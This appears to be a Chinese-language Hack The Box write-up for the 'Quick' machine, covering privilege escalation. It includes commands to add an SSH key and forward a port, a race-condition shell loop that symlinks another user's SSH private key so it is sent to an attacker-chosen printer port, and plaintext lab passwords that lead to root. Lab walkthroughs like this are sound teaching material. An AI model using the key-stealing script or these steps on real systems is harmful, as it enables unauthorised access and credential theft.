
得到域名printerv2.quick.htb,然后应该是开在localhost的80端口


端口转发

我们可以将端口转发出来访问

添加公钥

首先我们可以把自己的ssh公钥加进去,方便后续操作:

1
2
3
4
5
6
sam@quick:~$ mkdir .ssh
mkdir .ssh
sam@quick:~$ cd .ssh
cd .ssh
sam@quick:~/.ssh$ echo 'ssh-rsa xxxx' >> authorized_keys
sam@quick:~/.ssh$

端口转发

因为80端口,所以要sudo:

1
sudo ssh -L 80:127.0.0.1:80 sam@10.10.10.186

然后我们访问本机的80 ,就相当于访问远程机器本地80,添加host访问printerv2.quick.htb:

1
127.0.0.1 printerv2.quick.htb

使用srvadm@quick.htb : yl51pbx登录:

printer

回到服务器上,查看printer相关代码

job.php

这里有个条件竞争:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
sam@quick:/var/www/printer$ ls
add_printer.php db.php favicon.ico home.php index.php printers.php
css escpos-php fonts images job.php
sam@quick:/var/www/printer$ cat job.php
<?php
require __DIR__ . '/escpos-php/vendor/autoload.php';
use Mike42\Escpos\PrintConnectors\NetworkPrintConnector;
use Mike42\Escpos\Printer;
include("db.php");
session_start();

if($_SESSION["loggedin"])
{
if(isset($_POST["submit"]))
{
$title=$_POST["title"];
$file = date("Y-m-d_H:i:s");
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
chmod("/var/www/printer/jobs/".$file,"0777");
$stmt=$conn->prepare("select ip,port from jobs");
$stmt->execute();
$result=$stmt->get_result();
if($result->num_rows > 0)
{
$row=$result->fetch_assoc();
$ip=$row["ip"];
$port=$row["port"];
try
{
$connector = new NetworkPrintConnector($ip,$port);
sleep(0.5); //Buffer for socket check
$printer = new Printer($connector);
$printer -> text(file_get_contents("/var/www/jobs/".$file));
$printer -> cut();
$printer -> close();
$message="Job assigned";
unlink("/var/www/jobs/".$file);
}
catch(Exception $error)
{
$error="Can't connect to printer.";
unlink("/var/www/jobs/".$file);
}
}
else
{
$error="Couldn't find printer.";
}
}
...

他使用当前时间戳timestamp作为文件名,然后将其发送给add-printer 功能中指定的ip和端口进行打印

那么我们就可以尝试条件竞争,将srvadm用户的ssh私钥软链接到/var/www/jobs目录下,使其打印到我们指定的打印机端口

条件竞争

运行脚本,监听端口。添加一个打印机:

然后去http://printerv2.quick.htb/job.php执行打印:

接收到srvadm用户私钥:

之后使用这个私钥就可以以srvadm用户登录:

script

1
2
3
4
5
6
7
8
9
10
#!/bin/sh
cd /var/www/jobs;
while true;
do
for file in $(ls .);
do
rm -rf $file;
ln -s /home/srvadm/.ssh/id_rsa $file;
done
done

提权信息

有两个配置文件:

1
2
3
4
5
6
7
8
srvadm@quick:~/.cache/conf.d$ pwd
/home/srvadm/.cache/conf.d
srvadm@quick:~/.cache/conf.d$ ls -al
total 20
drwxr-xr-x 2 srvadm srvadm 4096 Mar 20 06:23 .
drwx------ 5 srvadm srvadm 4096 Mar 20 06:20 ..
-rw-r--r-- 1 srvadm srvadm 4569 Mar 20 06:20 cupsd.conf
-rw-r--r-- 1 srvadm srvadm 4038 Mar 20 06:23 printers.conf

在printers.conf中有一行:

1
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer

解码后是:

1
https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer

所以&ftQ4K3SGde8?是密码

root flag

上面得到的密码就是root用户密码,直接ssh登录,得到root.txt:

参考资料